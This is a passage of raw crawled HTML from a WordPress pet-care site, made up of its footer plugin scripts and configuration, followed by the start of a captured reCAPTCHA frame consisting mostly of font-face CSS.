<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" data-v="7.5.3" data-pl-href="https://www.furryfootsteps.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.furryfootsteps.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.5.3" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/genesis-responsive-header-customizer/js/resize-header.js?ver=0.1" id="grh-header-height-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.6" id="responsive-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1737316138" id="custom-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33 = {"ID":"66e9155f76c2c4a60e9cf5c069a5af33","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"display_view":"default","images_per_page":6,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/furryfoo\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":85,"image_height":90,"widget_setting_title":"Happy Tails! ","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"widget-wrap\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div><\/section>\n","widget_setting_after_title":"<\/h4>\n","widget_setting_width":85,"widget_setting_height":90,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"66e9155f76c2c4a60e9cf5c069a5af33","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":6,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33.wordpress_page_root = "https:\/\/www.furryfootsteps.com\/cold-weather-safety-tips-pets\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.58" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.58" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.58" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.58" id="shutter-1-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.4" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"caac9aad61c7feda5e7d29d474f4581e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.4" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.4" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.4" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.4.7#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"caac9aad61c7feda5e7d29d474f4581e"}}},"hmr_dev":"","public_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery( "#gform_1" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'G5EmsFWmHQRtAhPFbb6tUd3qVXV6joqH9885F2HAm1qEmdfVBquKtHekdxQvipdZ' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1&co=aHR0cHM6Ly93d3cuZnVycnlmb290c3RlcHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xx8mp8pm3lo6
body_size: 49702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
